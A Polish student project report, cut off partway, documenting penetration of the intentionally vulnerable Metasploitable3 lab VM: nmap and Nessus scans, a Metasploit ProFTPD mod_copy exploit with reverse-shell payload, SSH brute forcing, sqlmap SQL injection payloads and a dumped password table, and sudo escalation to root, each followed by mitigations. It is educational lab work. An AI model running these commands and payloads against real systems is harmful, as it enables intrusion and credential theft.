Kierunek:	Nazwa zajęć:	Ocena:
СВЕ	BEZPIECZEŃSTWO APLIKACJI WEBOWYCH – PROJEKT	
Temat projektu:		•
Metasploitable3		
Osoby wykonujące	e projekt:	
Bartłomiej Mateju	k 249096	
Karolina Mińska 25	54044	

# Spis treści

1.	Wpr	owadzenie	3
2.	Cel	projektu	3
3.	Prze	bieg projektu	3
3	3.1.	Skanowanie portów/podatności oraz enumeracja	3
3	3.2.	Skan za pomocą Nessus i OpenVAS	7
4.	Znal	lezione podatności i exploit	9
4	<b>l</b> .1.	ProFTPD – mod_copy	9
4	1.2.	SSH – Weak Password → Brute Force	11
4	1.3.	MySQL – SQL Injection	13
4	1.4.	DRUPAL – Drupal Coder Module Deserialization RCE	18
4	1.5.	DRUPAL – HTTP Parameter Key/Value SQL Injection	20
4	1.6.	Unreal IRC – Backdoor Command Execution	22
4	1.7.	Docker + UnrealIRC session privilege escalation	24
4	1.8.	Apache – mod_cgi	27
4	1.9.	Ruby on Rails	29
4	1.10.	SAMBA – Backdoor	35
5.	Pods	sumowanie	38
6.	Bibl	iografia	38
7.	Spis	ilustracji	38

### 1. Wprowadzenie

Metasploitable3 to darmowa maszyna wirtualna Ubuntu 14.04 z dużą liczbą luk w zabezpieczeniach, która pozwala symulować ataki. Jednym z celów jest testowanie exploitów wykonywanych za pomocą programu Metasploit, a tym samym do doskonalenia umiejętności związanych z nim.

### 2. Cel projektu

Celem projektu jest wykrycie i wykorzystanie jak największej ilości podatności w maszynie wirtualnej Metasploitable3 oraz automatyzacja tych exploitów.

## 3. Przebieg projektu

#### 3.1. Skanowanie portów/podatności oraz enumeracja

Nmap (ang. "Network Mapper") jest narzędziem open source do eksploracji sieci i audytów bezpieczeństwa. Został zaprojektowany do szybkiego skanowania dużych sieci, ale również działa dobrze w stosunku do pojedynczych adresów. Nmap wykorzystuje niskopoziomowe pakiety IP do wykrywania które adresy są dostępne w sieci, jakie udostępniają usługi (nazwa aplikacji i wersja), na jakich systemach operacyjnych pracują (wersja systemu) itp.

Wynikiem działania Nmapa jest lista przeskanowanych adresów z dodatkowymi informacjami zależnymi od wykorzystanych opcji. Jedną z głównych informacji jest "lista interesujących portów". Zawiera ona numery portów wraz z protokołami, nazwami usługi i wykrytym stanem.

Wykorzystane flagi:

- skanowanie SYN (tzw. półotwarte) (nmap -sS) polega na wysyłaniu pakietów z
  ustawioną flagą SYN i oczekiwaniu na odpowiedź. Jeżeli serwer odpowie pakietem
  SYN-ACK oznacza to otwarty port. Serwer oczekuje na pakiet z bitem ACK, jednak
  nigdy go nie otrzymuje, a połączenie nie jest logowane w ramach warstwy aplikacji.
- detekcja wersji usług (nmap -sV) włącza detekcję wersji usług, opisaną powyżej.
   Alternatywnie można użyć opcji (-A) do jednoczesnego włączenia detekcji wersji usług i systemu operacyjnego.
- Ustawienie szablonu zależności czasowych skanowania (-T4) szablony pozwalają poinformować nmapa jak dużej agresywności od niego oczekujemy przy jednoczesnym pozwoleniu mu na automatyczne dobieranie pozostałych parametrów czasowych. Wprowadzane też są inne drobne modyfikacje, do których nie istnieją oddzielne opcje. Na przykład, -T4 zabrania wzrostu dynamicznego opóźnienia skanowania powyżej 10ms dla portów TCP. Szablony mogą być używane w połączeniu z innymi opcjami do ustawiania zależności czasowych o ile zostaną umieszczone przed pozostałymi opcjami w linii poleceń (inaczej domyślne ustawienia z szablonu zastąpią ustawione innymi opcjami).
- --version-all ta flaga zmusza nmapa do próby wykrycia wersji na wszystkich portach, bez względu na to, czy wydają się one otwarte czy zamknięte. Może to być przydatne do dokładnego rozpoznania.
- Zgadywanie wersji systemu operacyjnego (--osscan-guess) ta flaga mówi, aby nmap próbował zgadnąć system operacyjny hostów docelowych na podstawie różnych cech zebranych podczas skanowania.
- Flaga -p- oznacza wszystkie porty od 1 do 65535.

• Flaga -PA oznacza, że nmap używa skanowania TCP SYN/ACK do identyfikacji stanu portów. TCP SYN/ACK jest to skanowanie, które wysyła pakiet SYN na port docelowy. Jeśli port jest otwarty, otrzymujemy odpowiedź SYN/ACK. Jeśli port jest zamknięty, otrzymujemy odpowiedź RST. Ten rodzaj skanowania może być używany do wykrywania otwartych portów, ale może być mniej skuteczny w przypadku ukrywania usług na portach.

```
-(kali⊕kali)-[~]
 -$ <u>sudo</u> nmap ==sS:192.168.100.86
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-02 17:44 CEST
Nmap scan report for 192.168.100.86
Host is up (0.00023s latency).
Not shown: 991 filtered tcp ports (no-response)
PORT
         STATE SERVICE
21/tcp
                ftp
         open
22/tcp
         open
                ssh
80/tcp
         open
               http
445/tcp open microsoft-ds
631/tcp open
3000/tcp closed ppp
3306/tcp open
                mysql
8080/tcp open
                http-proxy
8181/tcp closed intermapper
MAC Address: 08:00:27:42:51:79 (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 5.00 seconds
```

Rysunek 1. Skanowanie początkowe

```
-(kali⊕kali)-[~]
$ sudo nmap -sV 192.168.100.86 Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-02 17:45 CEST
Nmap scan report for 192.168.100.86
Host is up (0.00029s latency).
Not shown: 991 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
21/tcp open ftp ProFTPD 1.3.5
22/tcp open ssh OpenSSH 6.6.1p1 Ubu
22/tcp
                                   OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.13 (Ubuntu Linux; protocol 2.0)
                  http
80/tcp open
                                  Apache httpd 2.407
445/tcp open
                   netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
631/tcp open
                                   CUPS 1.7
                    ipp
3000/tcp closed ppp
3306/tcp open mysql
                                 SMySQL (unauthorized)
8080/tcp open
                   http
                                   Jetty 8.1.7.v20120910
8181/tcp closed intermapper
MAC Address: 08:00:27:42:51:79 (Oracle VirtualBox virtual NIC)
Service Info: Hosts: 127.0.0.1, METASPLOITABLE3-UB1404; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.95 seconds
```

Rysunek 2. Skanowanie informacji o serwisach działających na portach

```
$ nmap -T4 -sV --version-all --osscan-guess -A 192.168.100.86
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-02 17:50 CEST
Nmap scan report for 192.168.100.86
Host is up (0.00040s latency).
Not shown: 991 filtered tcp ports (no-response)
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
                              ProFTPD 1.3.5
                               OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.13 (Ubuntu Linux; protocol 2.0)
ssh-hostkey:
    1024 2b:2e:1f:a4:54:26:87:76:12:26:59:58:0d:da:3b:04 (DSA)
    2048 c9:ac:70:ef:f8:de:8b:a3:a3:44:ab:3d:32:0a:5c:6a (RSA)
    256 a0:76:f3:76:f8:f0:70:4d:09:ca:e1:10:fd:a9:cc:0a (ED25519)
80/tcp open http
                              Apache httpd 2.4.7
| SIZE TIME
                             FILENAME
 - 2020-10-29 19:37 chat/

- 2011-07-27 20:17 drupal/

1.7K 2020-10-29 19:37 payroll_app.php

- 2013-04-08 12:06 phpmyadmin/
|_http-server-header: Apache/2.4.7 (Ubuntu)
|_http-title: Index of /
445/tcp open netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
631/tcp open ipp CUPS 1.7
| http-methods:
   Potentially risky methods: PUT
http-server-header: CUPS/1.7 IPP/2.1
http-robots.txt: 1 disallowed entry
|_http-title: Home - CUPS 1.7.2
3000/tcp closed ppp
3306/tcp open mysql
8080/tcp open http
                               MySQL (unauthorized)
8080/tcp open http Jetty 8.1.7.v20120910
|_http-server-header: Jetty(8.1.7.v20120910)
|_http-title: Error 404 - Not Found
8181/tcp closed intermapper
Service Info: Hosts: 127.0.0.1, METASPLOITABLE3-UB1404; OSs: Unix, Linux; CPE: cpe:/o:linux_linux_kernel
Host script results:
 smb2-time:
    date: 2024-04-02T15:51:06
    start_date: N/A
  smb2-security-mode:
      Message signing enabled but not required
  smb-security-mode:
    account_used: guest
    _authentication_level: user
    challenge_response: supported
    message_signing: disabled (dangerous, but default)
  smb-os-discovery:
   05: Windows 6.1 (Samba 4.3.11-Ubuntu)
    Computer name: metasploitable3-ub1404
    NetBIOS computer name: METASPLOITABLE3-UB1404\x00
    Domain name: \x00
    FQDN: metasploitable3-ub1404
    System time: 2024-04-02T15:51:09+00:00
_clock-skew: mean: 1s, deviation: 2s, median: 0s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 51.34 seconds
```

Rysunek 3. Skanowanie serwisów na portach otwartych i zamkniętych oraz próba odgadnięcia wersji systemu operacyjnego (-A nie było potrzebne)

Dodanie skanowania wszystkich portów (zmienna -p-) odkryło nam serwis "Unreal IRC", który zazwyczaj jest uruchomiony na porcie 6667 zamiast 6697, oraz "rtmp-port" na porcie 3500 co widoczne jest poniżej.

```
L_$ nmap -T4 -sV --version-all --osscan-guess -A 192.168.100.86 -p-
Starting Nmap 7.945VN ( https://nmap.org ) at 2024-04-02 18:11 CEST
Nmap scan report for 192.168.100.86
Host is up (0.0010s latency).
Not shown: 65524 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
21/tcp open ftp ProFTPD 1.3.5
22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.13 (Ubuntu Linux; protocol 2.0)
     2048 c9:ac:70:ef:f8:de:8b:a3:a3:44:ab:3d:32:0a:5c:6a (RSA)
256 c0:49:cc:18:7b:27:a4:07:0d:2a:0d:bb:42:4c:36:17 (ECDSA)
     256 a0:76:f3:76:f8:f0:70:4d:09:ca:e1:10:fd:a9:cc:0a (ED25519)
                                Apache httpd 2.4.7
 0/tcp open http Apache httpd 2
http-ls: Volume /
SIZE TIME FILENAME
- 2020-10-29 19:37 chat/
- 2011-07-27 20:17 drupal/
1.7K 2020-10-29 19:37 payroll_app.php
- 2013-04-08 12:06 phpmyadmin/
           open
 _http-title: Index of /
| http-server-header: Apache/2.4.7 (Ubuntu)
| http-server-header: Apache/2.4.7 (Ubuntu)
| http-copen netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
| http-robots.txt: 1 disallowed entry
 _http-title: Home - CUPS 1.7.2
_http-server-header: CUPS/1.7 IPP/2.1
  http-methods:
     Potentially risky methods: PUT
3000/tcp closed ppp
3306/tcp open mysql
                                       MySQL (unauthorized)
3500/tcp closed rtmp-port
6697/tcp open irc UnrealIRCd
8080/tcp open http Jetty 8.1.7.v20120910
 _http-title: Error 404 - Not Found
 _
_http-server-header: Jetty(8.1.7.v20120910)
B181/tcp closed intermapper
Service Info: Hosts: 127.0.0.1, METASPLOITABLE3-UB1404, irc.TestIRC.net; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
     OS: Windows 6.1 (Samba 4.3.11-Ubuntu)
Computer name: metasploitable3-ub1404
     NetBIOS computer name: METASPLOITABLE3-UB1404\x00
     FQDN: metasploitable3-ub1404
     System time: 2024-04-02T16:13:35+00:00
  smb2-time:
     start_date: N/A
  smb-security-mode:
     account_used: guest
authentication_level: user
     challenge_response: supported
  _ message_signing: disabled (dangerous, but default)
smb2-security-mode:
        Message signing enabled but not required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
```

Rysunek 4. Skanowanie wszystkich portów oraz uruchomionych tam serwisów

```
$ nmap -T4 -sV --version-all --osscan-guess -A 192.168.100.86 -p-
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-02 18:19 CEST
Nmap scan report for 192.168.100.86
Host is up (0.00037s latency).
Not shown: 65524 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
21/tcp open ftp ProFTPD 1.3.5
22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu Zubuntu2.13 (Ubuntu Linux; protocol 2.0)
 ssh-hostkey:
1024 2b:2e:1f:a4:54:26:87:76:12:26:59:58:0d:da:3b:04 (DSA)
    2048 c9:ac:70:ef:f8:de:8b:a3:a3:44:ab:3d:32:0a:5c:6a (RSA)
| 256 c0:49:cc:18:7b:27:a4:07:0d:2a:0d:bb:42:4c:36:17 (ECDSA)
 -
Ø/tcp open htt<sub>|</sub>
http-ls: Volume /
                   http Apache httpd 2.4.7
  http-robots.txt: 1 disallowed entry
3000/tcp closed ppp
3000/tcp closed ppp
3306/tcp open mysql MySQL (unauthorized)
3500/tcp closed rtmp-port
6697/tcp open irc UnrealIRCd
8080/tcp open http Jetty 8.1.7.v20120910
| http-title: Error 404 - Not Found
| http-server-header: Jetty(8.1.7.v20120910)
Service Info: Hosts: 127.0.0.1, METASPLOITABLE3-UB1404, irc.TestIRC.net; OSs: Unix, Linux; CPE: cpe:/o:linux:linux kernel
Host script results:
|_clock-skew: mean: 1s, deviation: 2s, median: 0s
    account_used: guest
authentication_level: user
     challenge_response: supported
    message_signing:(disabled (dangerous, but default)
  smb2-time:
    start_date: N/A
  smb2-security-mode:
       Message signing enabled but not required
  smb-os-discovery:
OS: Windows 6.1 (Samba 4.3.11-Ubuntu)
    Computer name: metasploitable3-ub1404
     NetBIOS computer name: METASPLOITABLE3-UB1404\x00
    Domain name: \x00
FQDN: metasploitable3-ub1404
    System time: 2024-04-02T16:21:35+00:00
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 136.24 seconds
```

Rysunek 5. Skanowanie jak wyżej, ale z flagą -PA (nie wniosło nowych informacji)

### 3.2. Skan za pomocą Nessus i OpenVAS

Zainstalowano program Nessus w najnowszej wersji na systemie Kali Linux oraz aktywowano licencję na okres próbny co pozwoliło na wykonanie dodatkowego skanu, którego wyniki zostały pokazane.

#### 192.168.100.86 10 14 93 MEDIUM HIGH Scan Information Start time: Wed Apr 3 16:35:06 2024 End time: Wed Apr 3 17:29:11 2024 Host Information Netbios Name: METASPLOITABLE3-UB1404 IP: 192.168.100.86 MAC Address: 08:00:27:42:51:79 Linux Kernel 3.13 on Ubuntu 14.04 (trusty)

Rysunek 6. Skanowanie za pomocą narzędzia Nessus

Program OpenVAS zainstalowano w najnowszej wersji, jednak był dużo mniej skuteczny (głównie z powodu problemów serwera, z którego pobieraliśmy definicje podatności i inne potrzebne dane dla skanera), niż Nessus więc głównie polegaliśmy na wynikach skanera Nessus.

### 4. Znalezione podatności i exploit

Zautomatyzowana exploitacja, o ile była możliwa, poniższych podatności odbywa się za pomocą wywołania komendy "msfconsole -qr <plik.rc>" lub uruchomienia skryptu w języku Bash zależnie od potrzeb. Pliki znajdują się w repozytorium <u>GitHub</u>. Pliki najprawdopodobniej wymagają podmiany IP atakującego oraz atakowanego (zazwyczaj zmienne RHOSTS i LHOST w przypadku plików "rc").

### 4.1. ProFTPD - mod\_copy

Znaleziona podatność OpenVAS'em:

```
ProFTPD `mod_copy` Unauthenticated Copying Of Files Via SITE CPFR/CPTO $\frac{10.0 (High)}{2}$ 99 %
```

Moduł ten wykorzystuje polecenia SITE CPFR/CPTO mod\_copy w ProFTPD w wersji 1.3.5. Każdy nieuwierzytelniony klient może wykorzystać te polecenia do skopiowania plików z dowolnej części systemu plików do wybranego miejsca docelowego. Polecenia kopiowania wykonywane są z uprawnieniami usługi ProFTPD, która domyślnie działa z uprawnieniami użytkownika "nobody". Używając /proc/self/cmdline do skopiowania ładunku PHP do katalogu witryny internetowej, możliwe jest zdalne wykonanie kodu PHP.

W prostych słowach podatność polega na tym, że możemy kopiować zawartość plików wewnątrz serwera za pomocą nieuwierzytelnionego użytkownika.

Do automatyzacji użyliśmy znalezionego exploit'a w msfconsole:

```
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > search mod_copy

Matching Modules

# Name Packages Disclosure Date Rank Check Description
0 exploit/unix/ftp/proftpd_modcopy_exec 2015-04-22 excellent Yes ProFTPD 1.3.5 Mod_Copy Command Execution
```

Rysunek 7. Szukanie exploit w Metasploit dla ProFTPD "mod\_copy"

Wystarczyło ustawić odpowiednie opcje("show options" w Metasploit), aby exploit się udał. Automatyczny exploit odbywa się z wykorzystaniem pliku "proftpd.rc" z zawartością:

```
use exploit/unix/ftp/proftpd_modcopy_exec
set RHOSTS 192.168.100.86
set RPORT 80
set RPORT_FTP 21
set PAYLOAD payload/cmd/unix/reverse_perl
set SITEPATH /var/www/html
exploit
```

Rysunek 8. Zawartość pliku "proftpd.rc

Użycie i wynik:


```
$ msfconsole -qr baw/attacks_conf/proftpd.rc
[*] Processing baw/attacks_conf/proftpd.rc for ERB directives.
resource (baw/attacks_conf/proftpd.rc)> use exploit/unix/ftp/proftpd_modcopy_exec
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
resource (baw/attacks_conf/proftpd.rc)> set RHOSTS 192.168.100.86
RHOSTS ⇒ 192.168.100.86
resource (baw/attacks_conf/proftpd.rc)> set RPORT 80
RPORT ⇒ 80
resource (baw/attacks_conf/proftpd.rc)> set RPORT_FTP 21
RPORT FTP ⇒ 21
resource (baw/attacks_conf/proftpd.rc)> set PAYLOAD payload/cmd/unix/reverse_perl
PAYLOAD ⇒ cmd/unix/reverse_perl
resource (baw/attacks_conf/proftpd.rc)> set SITEPATH /var/www/html
SITEPATH ⇒ /var/www/html
resource (baw/attacks_conf/proftpd.rc)> exploit
*] Started reverse TCP handler on 192.168.100.87:4444
*] 192.168.100.86:80 - 192.168.100.86:21 - Connected to FTP server
*] 192.168.100.86:80 - 192.168.100.86:21 - Sending copy commands to FTP server
[*] 192.168.100.86:80 - Executing PHP payload /cDhyc4.php
[+] 192.168.100.86:80 - Deleted /var/www/html/cDhyc4.php
[★] Command shell session 1 opened (192.168.100.87:4444 → 192.168.100.86:38144) at 2024-04-08 19:02:09 +0200
whoami
www-data
pwd
/var/www/html
groups
www-data
total 36
                               4096 Apr 8 17:02 .
drwxr-xrwx 5 root
                      root
drwxr-xr-x 5 root root 4096 Oct 29 2020 ..
-rw-r--r-- 1 nobody nogroup 81 Apr 3 00:02 CTHgwFG.php
-rw-r--r-- 1 nobody nogroup 82 Apr 2 23:57 DubLF.php
drwxr-xr-x 5 root
drwxrwxrwx 2 root root 4096 Oct 29 2020 chat
drwxr-xr-x 9 www-data www-data 4096 Oct 29 2020 drupal
-rw-r--r-- 1 nobody nogroup 80 Apr 2 23:55 fninu.php
                        root
                                  1778 Oct 29 2020 payroll_app.php
rwxr-xr-x 1 root
                                  4096 Oct 29 2020 phpmyadmin
drwxr-xr-x 8 root
```

Rysunek 9. Wynik automatycznej exploitacji dla ProFTPD "mod copy"

- 1. Wyłączenie modułu, jeśli jest niepotrzebny w /etc/proftpd/proftpd.conf lub w /usr/local/etc/proftpd.conf
- 2. Ograniczenie uprawnień
  - a. Zmiana użytkownika i grupy, z którymi działa ProFTPD na takiego, który ma minimalne uprawnienia.
  - b. Skonfigurowanie chroot jail dla użytkowników, co ograniczy dostęp do systemu plików tylko do określonego katalogu.
  - c. Ograniczenie dostępu do serwera FTP tylko do zaufanych adresów IP, aby zminimalizować ryzyko wykorzystania podatności przez nieautoryzowane osoby.
- 3. Aktualizacja ProFTPD do nowszej wersji, która nie zawiera tej podatności.

#### 4.2. SSH – Weak Password → Brute Force

OpenVAS wykrył podatność oraz wskazał opis:



Rysunek 10. Wykrycie podatności narzędziem OpenVAS

OpenVAS wykrył konkretne hasło/login do SSH, ale mamy także zautomatyzowane użycie metasploita do tego celu. Wordlista dla użytkowników i haseł tworzona jest programem "cewl" zawartością strony: https://github.com/rapid7/metasploitable3/.

Skrypt Bash "ssh.sh":

```
#!/bin/bash

cewl -m 7 -d 0 -w /home/kali/wordlist-metasploitable3.txt https://github.com/rapid7/metasploitable3/
msfconsole -qr /home/kali/baw/attacks_conf/ssh.rc
```

Rysunek 11. Zawartość skryptu "ssh.sh"

#### Zawartość pliku "ssh.rc":

```
use auxiliary/scanner/ssh/ssh_login
set RHOSTS 192.168.100.86
set PASS_FILE /home/kali/wordlist-metasploitable3.txt
set USER_FILE /home/kali/wordlist-metasploitable3.txt
exploit
```

Rysunek 12. Zawartość pliku "ssh.rc"

#### Użycie i wynik:

Rysunek 13. Wynik automatycznej exploitacji dla SSH – Weak Password → Brute Force

Wykryte dane logowania:

"vagrant:vagrant"

Eskalacja uprawnień:

Użytkownik "vagrant" należy do grupy "sudo" i udało się stać użytkownikiem "root" za pomocą komendy "sudo su".

```
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -i 1
[*] Starting interaction with 1...

ls
VBoxGuestAdditions.iso
pwd
/home/vagrant
whoami
vagrant
groups
vagrant sudo
sudo su
whoami
root
Contributors
```

Rysunek 14. Eskalacja uprawnień

- 1. Wymuszenie użycia silnych haseł poprzez konfigurację pam\_pwquality lub podobnych modułów PAM.
- 2. Ograniczenie prób logowania na przykład przez konfigurację fail2ban, DenyHosts czy SSHGuard. Są to narzędzie, które monitorują logi systemowe i blokują adresy IP po określonej ilości nieudanych próbach logowania.
- 3. Użycie kluczy SSH zamiast haseł.
- 4. Zmiana domyślnego portu SSH (22) na inny może zredukować liczbę automatycznych ataków.

### 4.3. MySQL – SQL Injection

SQL Injection to metoda ataku komputerowego wykorzystująca lukę w zabezpieczeniach aplikacji polegającą na nieodpowiednim filtrowaniu lub niedostatecznym typowaniu danych użytkownika, które to dane są później wykorzystywane przy wykonaniu zapytań (SQL) do bazy danych. Podatne mogą być na nią systemy przyjmujące dane od użytkownika i dynamicznie generujące zapytania do bazy danych.

Wejście na adres Metasploitable3(192.168.100.86) dało nam w rezultacie stronę postawioną na Apache'u:



# Index of /

<u>Name</u>	Last modified	Size Description
CTHgwFG.php	2024-04-03 00:02	81
DubLF.php	2024-04-02 23:57	82
chat/	2020-10-29 19:37	-
drupal/	2011-07-27 20:17	-
fninu.php	2024-04-02 23:55	80
payroll_app.php	2020-10-29 19:37	1.7K
phpmyadmin/	2013-04-08 12:06	-

Apache/2.4.7 (Ubuntu) Server at 192.168.100.86 Port 80

#### Wejście w payroll app.php:



Rysunek 15. Widok pliku payroll\_app.php

#### Wysłanie i przechwycenie przykładowego POST'a:

```
(kali@kali)-[~/baw]
$ cat sqlmap_POST.txt
POST /payroll_app.php HTTP/1.1
Host: 192.168.100.86
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Language: pl-PL,pl;q=0.9,en-US;q=0.8,en;q=0.7
Accept-Language: pl-PL,pl;q=0.9,en-US;q=0.8,en;q=0.7
Cache-Control: max-age=0
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
DNT: 1
Origin: http://192.168.100.86
Referer: http://192.168.100.86
Referer: http://192.168.100.86/payroll_app.php
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36
Content-Length: 26
user=1236password=3456s=0K
```

Rysunek 16. Wysłanie i przechwycenie przykładowego POST'a

Próba SQL Injection za pomocą "sqlmap" używając requesta POST:

```
(kali® kali) + [~/baw]hcp/rhel_dhcp_cl
sqlmap -r sqlmap_POST.txt -- batch
```

Rysunek 17. Wykorzystana komenda "sqlmap" do SQL Injection

```
POST parameter 'user' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 61 HTP(s) requests:

Parameter: user (POST)
Type: time-based blind
Title: MySQL > 5.0.12 AND time-based blind (query SLEEP)
Payload: user-123' MNIO (SELECT 5198 FROM (SELECT(SLEEP(5)))yDlR) AND 'oSKX'='oSKX6password=3456s=OK

Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: user-123' UNION ALL SELECT CONCAT(0*71716a7071,0*78564a52666d4b774756666f6877455749576a67474c797553457163626b63766f6658654d535470,0*716a7a6271),NULL,NULL,NULL - -6password=3456s=OK
```

Rysunek 18. Próba SQL Injection za pomocą "sqlmap" używając requesta POST

Sprawdzenie obecnych baz danych:

```
(kali@kali)-[~/baw]
$ sqlmap -r sqlmap_POST.txt --batch --dbs
```

Rysunek 19. Wykorzystana komenda do sprawdzenia baz danych

```
available databases [5]:
[*] drupal
[*] information_schema
[*] mysql
[*] payroll
[*] performance_schema
```

Rysunek 20. Sprawdzenie obecnych baz danych

Dump bazy danych "payroll" zawierających nazwy użytkowników oraz hasła:

```
(kali® kali)-[~/baw]
$isqlmapx=rosqlmap_POST.txt===batcht=Dlpayroll==Tpusers===dump=
```

Rysunek 21. Wykorzystana komenda

Database: Table: use [15 entrie	ers			
salary	password	username	last_name	first_name
9560   1080   1200   22222   3200   10000   6666   1025   2048   40000   20000   65000   50000   4500	help_me_obiwan like_my_father_beforeme nerf_herder b00p_b33p Pr0t0c07 thats_no_m00n Dark_syD3 but_master:( mesah_p@ssw0rd @dm1n1str8r mandalorian1 my_kinda_skum hanSh0tF1rst rwaaaaawr8 Daddy_Issues2	leia_organa luke_skywalker han_solo c_three_pio ben_kenobi darth_vader anakin_skywalker jarjar_binks lando_calrissian boba_fett jabba_hutt greedo chewbacca	Organa Skywalker Solo Detoo Threepio Kenobi Vader Skywalker Binks Calrissian Fett Hutt Rodian Sen	Leia   Luke   Han   Artoo   Ben   Darth   Anakin   Jar-Jar   Lando   Boba   Jaba   Greedo   Kylo

Rysunek 22. Dump bazy danych "payroll" zawierających nazwy użytkowników oraz hasła

Zalogowanie się przez ssh oraz odkrycie, że użytkownik "leia\_organa" posiada uprawnienia root'a:

```
(kali® kali)-[~]
$ ssh leia_organa@192.168.100.86 -q
leia_organa@192.168.100.86's password:
Welcome to Ubuntu 14.04 LTS (GNU/Linux 3.13.0-24-generic x86_64)

* Documentation: https://help.ubuntu.com/
New release '16.04.7 LTS' available.
Run 'do-release-upgrade' to upgrade to it.

Last login: Thu Apr 4 13:01:34 2024 from 192.168.100.87
leia_organa@metasploitable3-ub1404:~$ sudo su
[sudo] password for leia_organa:
root@metasploitable3-ub1404:/home/leia_organa# cat /etc/shadow
root:!:18564:0:99999:7:::
daggmon:*:16176:0:00000:7...
```

Rysunek 23. Zalogowanie się przez ssh oraz zdobycie uprawnień roota

Automatyczny skrypt:

```
## Strong IP address
## Strong IP address
### Strong IP address
##
```

Rysunek 24. Zawartość skryptu "mysql.sh"

#### Użycie i wynik:

```
—(kali®kali)-[~/BAW/attacks_conf]
   -$ ./mysql.sh
% Total %
                       % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
00 433 100 26 224k 13815 --:--:--:--:---:-- 448k
100 459 100 433 100 26 224k 13815 --:--:--.

curl: Failed writing body
% Total % Received % Xferd Average Speed Time Time Current
Dload Upload Total Spent Left Speed
Dload Upload Total Spent Left Speed
Dload Upload Total Spent Left Speed
                                                                                                                                              Ocurl: (6) Could not resolve host: POST
Trying to connect as leia_organa ...
spawn ssh -o StrictHostKeyChecking=no leia_organa@192.168.100.86
leia_organa@192.168.100.86's password:
Welcome to Ubuntu 14.04 LTS (GNU/Linux 3.13.0-24-generic x86_64)
* Documentation: https://help.ubuntu.com/
New release '16.04.7 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Sun Apr 28 13:36:51 2024 from 192.168.100.87
leia_organa@metasploitable3-ub1404:~$ sudo su
[sudo] password for leia_organa:
root@metasploitable3-ub1404:/home/leia_organa# exit
 exit
leia_organa@metasploitable3-ub1404:~$ exit
logout
 Connection to 192.168.100.86 closed.
Successful login with username: leia_organa
Trying to connect as luke_skywalker ...
spawn ssh -o StrictHostKeyChecking=no luke_skywalker@192.168.100.86
luke_skywalker@192.168.100.86's password:
Welcome to Ubuntu 14.04 LTS (GNU/Linux 3.13.0-24-generic x86_64)
```

```
* Documentation: https://help.ubuntu.com/
New release '16.04.7 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Sun Apr 28 13:36:51 2024 from 192.168.100.87
luke_skywalker@metasploitable3-ub1404:~$ sudo su
[sudo] password for luke_skywalker:
root@metasploitable3-ub1404:/home/luke_skywalker# exit
luke_skywalker@metasploitable3-ub1404:~$ exit
Connection to 192.168.100.86 closed.
Successful login with username: luke_skywalker
Trying to connect as han_solo ...
spawn ssh -o StrictHostKeyChecking=no han_solo@192.168.100.86
han_solo@192.168.100.86's password:
Welcome to Ubuntu 14.04 LTS (GNU/Linux 3.13.0-24-generic x86_64)
 * Documentation: https://help.ubuntu.com/
New release '16.04.7 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Sun Apr 28 13:36:51 2024 from 192.168.100.87 han_solo@metasploitable3-ub1404:~$ sudo su
[sudo] password for han_solo:
root@metasploitable3-ub1404:/home/han_solo# exit
han_solo@metasploitable3-ub1404:~$ exit
logout
Connection to 192.168.100.86 closed.
```

Rysunek 25. Wynik użycia skryptu

Jak widać udało się zalogować kilkoma użytkownikami oraz dla trzech z nich udało się rozszerzyć uprawnienia do roota.

- 1. Używanie przygotowanych zapytań (prepared statements), które działają tak, że zamiast wstawiania wartości bezpośrednio do zapytania SQL, wartości te są przekazywane osobno jako argumenty podczas wykonania zapytania. Dzięki temu wartości te są traktowane jako dane, a nie jako część kodu SQL.
- 2. Walidacja i sanityzacja danych wejściowych.
- 3. Ograniczenie uprawnień użytkowników bazy danych.
- 4. Używanie ORM (Object-Relational Mapping).
- 5. Konfiguracja bazy danych:
  - a. Wyłączenie zdalnego dostępu do MySQL tylko do ograniczonych serwerów.
  - b. Używanie silnych haseł przez użytkowników bazy danych.
  - c. Aktualizowanie MySQL do najnowszej wersji, aby korzystać z najnowszych poprawek bezpieczeństwa.

### 4.4. DRUPAL – Drupal Coder Module Deserialization RCE

Udało się znaleźć podatność skanerem Nesus:



